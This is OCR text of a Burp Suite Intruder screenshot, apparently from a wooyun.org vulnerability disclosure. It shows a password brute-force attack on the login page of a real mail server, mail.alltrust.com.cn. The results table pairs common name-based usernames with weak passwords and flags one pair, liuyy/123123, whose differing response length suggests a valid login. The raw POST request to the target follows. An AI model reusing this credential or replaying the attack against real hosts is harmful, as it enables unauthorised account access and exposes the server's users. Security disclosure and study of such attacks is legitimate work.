 Intruder attack 14
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Redirec... Timeout Length Comment
12370 liuyy 123123 200 1 653
0 200 1 17950 baseline request
1 zhangwei 123456 200 1 17950
2 zhangw 123456 200 1 17950
3 zw 123456 200 1 17950
4 wangwei 123456 200 1 17950
6 ww 123456 200 1 17950
5 wangw 123456 200 1 17950
9 wf 123456 200 1 17950
7 wangfang 123456 200 1 17950
8 wangf 123456 200 1 17950
Request 1 Response 1 Request 2 Response 2
Raw Params Headers Hex
POST /user/?q=login.do HTTP/1.1
Host: mail.alltrust.com.cn
Content-Length: 95
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://mail.alltrust.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63
Safari/537.36
? < + > Type a search term 0 matches
28848 of 185136
www.wooyun.org